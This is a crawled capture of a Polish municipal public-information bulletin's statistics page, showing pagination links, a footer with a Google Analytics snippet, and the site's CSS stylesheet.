        <a href="/statystyka/art/255">256</a>
      
        <a href="/statystyka/art/256">257</a>
      
        <a href="/statystyka/art/257">258</a>
      
        <a href="/statystyka/art/258">259</a>
      
        <a href="/statystyka/art/259">260</a>
      
        <a href="/statystyka/art/260">261</a>
      
        <a href="/statystyka/art/261">262</a>
      
        <a href="/statystyka/art/262">263</a>
      
        <a href="/statystyka/art/263">264</a>
      
        <a href="/statystyka/art/264">265</a>
      
        <a href="/statystyka/art/265">266</a>
      
        <a href="/statystyka/art/266">267</a>
      
        <a href="/statystyka/art/267">268</a>
      
        <a href="/statystyka/art/268">269</a>
      
        <a href="/statystyka/art/269">270</a>
      
        <a href="/statystyka/art/270">271</a>
      
        <a href="/statystyka/art/271">272</a>
      
        <a href="/statystyka/art/272">273</a>
      
        <a href="/statystyka/art/273">274</a>
      
        <a href="/statystyka/art/274">275</a>
      
        <a href="/statystyka/art/275">276</a>
      
        <a href="/statystyka/art/276">277</a>
      
        <a href="/statystyka/art/277">278</a>
      
        <a href="/statystyka/art/278">279</a>
      
        <a href="/statystyka/art/279">280</a>
      
        <a href="/statystyka/art/280">281</a>
      
        <a href="/statystyka/art/281">282</a>
      
        <a href="/statystyka/art/282">283</a>
      
        <a href="/statystyka/art/283">284</a>
      
        <a href="/statystyka/art/284">285</a>
      
        <a href="/statystyka/art/285">286</a>
      
        <a href="/statystyka/art/286">287</a>
      
        <a href="/statystyka/art/287">288</a>
      
        <a href="/statystyka/art/288">289</a>
      
        <a href="/statystyka/art/289">290</a>
      
        <a href="/statystyka/art/290">291</a>
      
        <a href="/statystyka/art/291">292</a>
      
        <a href="/statystyka/art/292">293</a>
      
        <a href="/statystyka/art/293">294</a>
      
        <a href="/statystyka/art/294">295</a>
      
        <a href="/statystyka/art/295">296</a>
      
        <a href="/statystyka/art/296">297</a>
      
        <a href="/statystyka/art/297">298</a>
      
        <a href="/statystyka/art/298">299</a>
      
        <a href="/statystyka/art/299">300</a>
      
        <a href="/statystyka/art/300">301</a>
      
        <a href="/statystyka/art/301">302</a>
      
        <a href="/statystyka/art/302">303</a>
      
        <a href="/statystyka/art/303">304</a>
      
        <a href="/statystyka/art/304">305</a>
      
        <a href="/statystyka/art/305">306</a>
      
        <a href="/statystyka/art/306">307</a>
      
        <a href="/statystyka/art/307">308</a>
      
        <a href="/statystyka/art/308">309</a>
      
        <a href="/statystyka/art/309">310</a>
      
        <a href="/statystyka/art/310">311</a>
      
        <a href="/statystyka/art/311">312</a>
      
        <a href="/statystyka/art/312">313</a>
      
        <a href="/statystyka/art/313">314</a>
      
        <a href="/statystyka/art/314">315</a>
      
        <a href="/statystyka/art/315">316</a>
      
        <a href="/statystyka/art/316">317</a>
      
        <a href="/statystyka/art/317">318</a>
      
        <a href="/statystyka/art/318">319</a>
      
        <a href="/statystyka/art/319">320</a>
      
        <a href="/statystyka/art/320">321</a>
      
        <a href="/statystyka/art/321">322</a>
      
        <a href="/statystyka/art/322">323</a>
      
        <a href="/statystyka/art/323">324</a>
      
        <a href="/statystyka/art/324">325</a>
      
        <a href="/statystyka/art/325">326</a>
      
        <a href="/statystyka/art/326">327</a>
      
        <a href="/statystyka/art/327">328</a>
      
        <a href="/statystyka/art/328">329</a>
      
        <a href="/statystyka/art/329">330</a>
      
        <a href="/statystyka/art/330">331</a>
      
        <a href="/statystyka/art/331">332</a>
      
        <a href="/statystyka/art/332">333</a>
      
        <a href="/statystyka/art/333">334</a>
      
        <a href="/statystyka/art/334">335</a>
      
        <a href="/statystyka/art/335">336</a>
      
        <a href="/statystyka/art/336">337</a>
      
        <a href="/statystyka/art/337">338</a>
      
        <a href="/statystyka/art/338">339</a>
      
        <a href="/statystyka/art/339">340</a>
      
        <a href="/statystyka/art/340">341</a>
      
        <a href="/statystyka/art/341">342</a>
      
        <a href="/statystyka/art/342">343</a>
      
        <a href="/statystyka/art/343">344</a>
      
        <a href="/statystyka/art/344">345</a>
      
        <a href="/statystyka/art/345">346</a>
      
        <a href="/statystyka/art/346">347</a>
      
        <a href="/statystyka/art/347">348</a>
      
        <a href="/statystyka/art/348">349</a>
      
        <a href="/statystyka/art/349">350</a>
      
        <a href="/statystyka/art/350">351</a>
      
        <a href="/statystyka/art/351">352</a>
      
        <a href="/statystyka/art/352">353</a>
      
        <a href="/statystyka/art/353">354</a>
      
        <a href="/statystyka/art/354">355</a>
      
        <a href="/statystyka/art/355">356</a>
      
        <a href="/statystyka/art/356">357</a>
      
        <a href="/statystyka/art/357">358</a>
      
        <a href="/statystyka/art/358">359</a>
      
        <a href="/statystyka/art/359">360</a>
      
        <a href="/statystyka/art/360">361</a>
      
        <a href="/statystyka/art/361">362</a>
      
        <a href="/statystyka/art/362">363</a>
      
        <a href="/statystyka/art/363">364</a>
      
        <a href="/statystyka/art/364">365</a>
      
        <a href="/statystyka/art/365">366</a>
      
        <a href="/statystyka/art/366">367</a>
      
        <a href="/statystyka/art/367">368</a>
      
        <a href="/statystyka/art/368">369</a>
      
        <a href="/statystyka/art/369">370</a>
      
        <a href="/statystyka/art/370">371</a>
      
        <a href="/statystyka/art/371">372</a>
      
        <a href="/statystyka/art/372">373</a>
      
        <a href="/statystyka/art/373">374</a>
      
        <a href="/statystyka/art/374">375</a>
      
        <a href="/statystyka/art/375">376</a>
      
        <a href="/statystyka/art/376">377</a>
      
        <a href="/statystyka/art/377">378</a>
      
        <a href="/statystyka/art/378">379</a>
      
        <a href="/statystyka/art/379">380</a>
      
        <a href="/statystyka/art/380">381</a>
      
        <a href="/statystyka/art/381">382</a>
      </th>
        </tr>
      </table>
      
  	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bip.archiwum.ugdobre.pl/stylesheets/bip.style.css
body_size: 2610
content:
* {
  vertical-align: baseline;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}
.clear { clear: both; border: 0px none; padding: 0px; margin: 0px; }

#font {
	width: 170px;
	height: 40px;
	margin: 0 auto;
}

#font a{
	margin: 0 0 0 30px;
}

.niedowidzacy {
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: black;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #F9FAF1;
}

.niedowidzacy:hover{
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: white;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #3F73BB;
}

#text_niedowidzacy {
	float: left;
	margin-left: 10px;
	margin-top: 5px;
}

#oko {
	background-image: url(../images/contrast.png);
	margin-left: 10px;
	margin-bottom:5px;
	float: left;
	width:26px;
	height:26px;
}

body {background:url(/images/bg.png) 0 0 repeat-x; height:421px;}
#content {margin:24px auto 0 auto; width:1009px;}
#top_menu {width:1009px;}
b {font-weight:normal;}
.szukaj {background:url(/images/szukajka.png) 0 0 no-repeat; width:268px; height:31px; float:left;}
.szukaj input {background:none;height:22px; width:140px; margin:2px 0 0 66px;}
.szukaj button {background:none;height:26px; width:37px; margin:0 0 0 9px;}

#menu {float:left; margin-left:20px;}
.menu_left {float:left;background:url(/images/left_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.menu_center {float:left;background:url(/images/bg_topmenu.png) 0 0 repeat-x;width:auto; height:30px; padding-top:6px;}
.menu_center a {margin:0; font-size:13px; color: #1f3e5b; font-family: Verdana; text-decoration:none; word-spacing:2pt;}
.menu_right {float:left;background:url(/images/right_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.sep_topmenu {width:3px; height:36px; position:absolute; margin-top:-6px; }

#top {background:url(/images/top.png) 0 0 no-repeat; width:1009px; height:214px; float:left;}

#left {float:left; width:300px;}
.left_menu_top {background:url(/images/menu_top.png) 0 0 no-repeat; width:297px; height:56px;}
.left_menu_center {background:url(/images/bg_menu.png) 0 0 repeat-y;}
.left_menu_center_kat {margin:0 25px 0 25px;}
.button {background:url(/images/button.png) 0 0 no-repeat; width:247px; height:21px; font-family:Verdana; color:#2d568c; font-size:11px; padding:5px 5px 0 5px;}
.left_menu_bottom {background:url(/images/foot_menu.png) 0 0 no-repeat; width:297px; height:65px;}

#right {float:right; width:700px;}


#foot {background:url(/images/bg-stopka.png) 0 0 repeat-x;  height:70px;}
#foot_link {width:1009px; margin:0 auto 0 auto; padding-top:15px; text-align:center;}
#foot_link a {font-family:Verdana,Century Gothic, Arial; font-size:14px; color:#fff; text-decoration:none; margin-right:20px;}


#acc {width:247px; list-style:none; color:#033; margin:0 auto 0px; background:#c7d7ee;}
#acc h3 {background:url(/images/buttonbg.png) 0 0 no-repeat; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3:hover {background:url(/images/buttonbg_h.png) 0 0 no-repeat #3f70b3; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3 a {color:#2d568c; font-size:10px; text-decoration:none;  width:244px;text-transform:uppercase;}
#acc h3:hover a {color:#fff;}
#acc .acc-section {overflow:hidden; background:#fff; width:247px;}
#acc .acc-content {width:215px; padding:15px; border-top:none; background:#fff; font-family:Verdana, Trebuchet MS; color:#555555 ; font-size:12px; border-left:1px #ADC6E6 solid; border-right:1px #ADC6E6 solid;}
#acc .acc-content ul li {list-style-image:url("/images/pkt.png"); margin-left:10px; line-height:1.5em;}
#acc .acc-content ul li ul li {list-style:square;  margin-left:17px; line-height:1.5em;}
#acc .acc-content a {color:#555; text-decoration:none;}
#acc .acc-content a:hover {color:#555; text-decoration:underline;}

#nested {width:425px; list-style:none; color:#033; margin-bottom:15px}
#nested h3 {width:411px; border:1px solid #9ac1c9; padding:6px 6px 8px; font-weight:bold; margin-top:5px; cursor:pointer; background:url(images/header.gif)}
#nested h3:hover {background:url(images/header_over.gif)}
#nested .acc-section {overflow:hidden; background:#fff}
#nested .acc-content {width:393px; padding:15px; border:1px solid #9ac1c9; border-top:none; background:#fff}
#nested .acc-selected {background:url(images/header_over.gif)}

#sciezka {margin-bottom:30px; margin-top:20px;}
#sciezka a {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#000000; text-decoration:none;}
#sciezka span {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#88211a;}

.print {float:right;}
#iwebreader {float:right; margin-right:10px;}
.art_title {margin-bottom:5px; font-family: Verdana;}
.art_title a{font-family:Verdana, Century Gothic, Arial; font-size:15px; color:#626262; word-spacing:2pt; text-decoration:none; font-weight:bold;}
.art_title b { padding: 0px 1em; font-weight: bold; }
.art_tresc {font-family:Verdana, Trebuchet MS; margin:10px 0 10px 0; font-size:12px;}
.art_head {font-family:Verdana,Trebuchet MS; margin:10px 0 10px 0; font-size:14px;}
.art_more {float:right; color: #440300; text-decoration: none; font-size: 11px; font-family: Verdana, Tahoma,serif !important;}
.bipinfo {font-family:Verdana, Century Gothic, Arial; font-size:16px; color:#626262; word-spacing:2pt; text-decoration:none;font-weight:normal;}

#info {width: 350px; float:left; margin-bottom:20px; margin-right:30px;}
h2.hzal {width: 200px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal2 {width: 690px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal a{color: black; font-size: 10px; font-family:Verdana, Century Gothic, Arial,serif; text-decoration: none !important; font-weight: normal;}
#info tr th {width: 150px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal; color:#888;}
#info tr td {width: 110px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;font-weight: normal;}

#archiwalny {float:left; width:270px; margin-left:40px;}
#archiwalny tr th{width:80px; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#archiwalny tr th.id{width:20px; text-align:left;}
#archiwalny tr th.tytul{width:100px;text-align:left;}
#archiwalny tr th.date{width:100px;text-align:left;}
#archiwalny tr th.reda{width:100px;text-align:left;}
#archiwalny tr td{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#archiwalny tr td a{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}

#zalaczniki {width:700px; margin-bottom:40px;}
#zalaczniki tr th{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#zalaczniki tr th.id{width:30px; text-align:left;}
#zalaczniki tr th.tytul{width:100px;text-align:left;}
#zalaczniki tr td {color: black; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.opis {width:1200px; line-height:20px;}
#zalaczniki tr td a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.tytul {width:80px;}
#zalaczniki tr td.tytul a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}
#zalaczniki tr td a:hover {text-decoration:underline;}
#zalaczniki tr:hover {background:#D8E4F4;}

#publikowal {color: #486fb1; font-size: 11px;}

#rejestr { border-collapse: collapse; width: 100%; margin: 0px; padding: 0px; margin-left:10px;}
#rejestr tr th{ font-weight: normal;}
#rejestr td { border: 1px solid #ccc; padding: 3px 5px; vertical-align: middle; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}
#rejestr .taC { text-align: center; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}

#instr { padding: 5px; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; margin-left:10px;}
#instr h1 { text-align: center; font-weight: normal;}
#instr ol { margin: 0px 3px 3px 0px; font-size: 1.2em; }
#instr li { margin: 5px; }
#instr ol li ol { margin: 0px 3px 3px 25px; font-size: 1.0em; }

.tabstat { width: 100%; border-collapse: collapse; padding: 0px; margin: 0px 0px 10px 0px; }
.tabstat td, .tabstat th { padding: 5px; border: 1px solid #ddd; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif;}
.tabstat th { font-weight: normal; text-align: center; background: none; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; }

.tabstat .clA { background: none; }
.tabstat .clB { background: none;}
.taC { text-align: center; }
.tabstat img { border: none; }


.tytul {width:240px;}
.date {width:150px;}

.bip {position:absolute; width:100px; height:115px; margin:20px 0 0 25px;text-decoration: none;}
.herb {position:absolute; width:100px; height:115px; margin:50px 0 0 140px; text-decoration: none;}

.redaktor {margin-bottom:20px;margin-top:10px;}
.redA {font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; width:100px;}
.redB {font-family:Verdana,Trebuchet MS; color:#000; font-size:11px;}

#artinfo {width: 350px;border:none;}
#artinfo tr th{border:none;}
#artinfo tr td{width: 210px;border:none;}

#archiwalne {border:none;}
#archiwalne tr th{border:none;}
#archiwalne tr td{border:none;}

#zalaczniki table{border:none;}
#zalaczniki table tr th{border:none;}
#zalaczniki table tr td{border:none;}

#acc li {margin:0;}
ul li {margin-left:30px;}
ol li {margin-left:30px;}
table { border-collapse:collapse;}